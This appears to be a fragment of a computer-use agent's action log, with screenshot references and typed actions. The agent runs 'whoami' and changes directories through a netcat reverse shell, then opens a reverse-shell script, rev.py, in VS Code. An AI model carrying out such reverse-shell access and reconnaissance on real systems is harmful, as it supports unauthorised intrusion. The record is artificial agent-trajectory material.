
Through the netcat reverse shell, run whoami and change into the Desktop folder
{"action": "key", "text": "Return"}

{"action": "type", "text": "whoami"}

{"action": "type", "text": "cd Desktop"}

{"action": "type", "text": "echo \"\"^[[D"}

Open rev.py in VS Code with the code command from ~/Desktop/revshell
{"action": "type", "text": "code re"}

{"action": "mouse_move", "coordinate": [34, 243]}
